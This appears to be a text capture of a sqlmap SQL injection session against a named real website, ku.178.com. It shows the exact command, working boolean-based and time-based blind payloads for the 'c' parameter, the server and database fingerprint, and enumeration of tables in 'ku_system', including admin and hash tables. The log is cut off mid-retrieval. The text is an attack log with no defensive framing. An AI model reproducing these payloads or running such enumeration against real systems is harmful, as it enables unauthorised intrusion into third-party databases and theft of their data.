 管理员: sqlmap.py - sqlmap.py -u "http://ku.178.com/top/hot?c=8&t=month" -D ku_syste...
[*] starting at 13:04:05
[13:04:05] [INFO] resuming back-end DBMS 'mysql'
[13:04:05] [INFO] testing connection to the target URL
[13:04:05] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[13:04:06] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: c (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=8') AND 4289=4289 AND ('tEFG'='tEFG&t=month
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=8') AND SLEEP(5) AND ('KZoQ'='KZoQ&t=month
---
[13:04:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[13:04:06] [INFO] fetching tables for database: 'ku_system'
[13:04:06] [INFO] fetching number of tables for database 'ku_system'
[13:04:06] [INFO] retrieved:
[13:04:06] [WARNING] reflective value(s) found and filtering out
46
[13:04:10] [INFO] retrieving the length of query output
[13:04:10] [INFO] retrieved: 9
[13:04:20] [INFO] retrieved: _tmp_game
[13:04:20] [INFO] retrieving the length of query output
[13:04:20] [INFO] retrieved: 4
[13:04:28] [INFO] retrieved: hash
[13:04:28] [INFO] retrieving the length of query output
[13:04:28] [INFO] retrieved: 8
[13:04:38] [INFO] retrieved: ku_admin
[13:04:38] [INFO] retrieving the length of query output
[13:04:38] [INFO] retrieved: 14
[13:04:54] [INFO] retrieved: ku_admin_group
[13:04:54] [INFO] retrieving the length of query output
[13:04:54] [INFO] retrieved: 12
[13:05:09] [INFO] retrieved: ku_admin_log
[13:05:09] [INFO] retrieving the length of query output
[13:05:09] [INFO] retrieved: 9
[13:05:18] [INFO] retrieved: ku_advert
[13:05:18] [INFO] retrieving the length of query output
[13:05:18] [INFO] retrieved: 15
[13:05:35] [INFO] retrieved: ku_collect_game
[13:05:35] [INFO] retrieving the length of query output
[13:05:35] [INFO] retrieved: 14
[13:05:40] [INFO] retrieved: ______________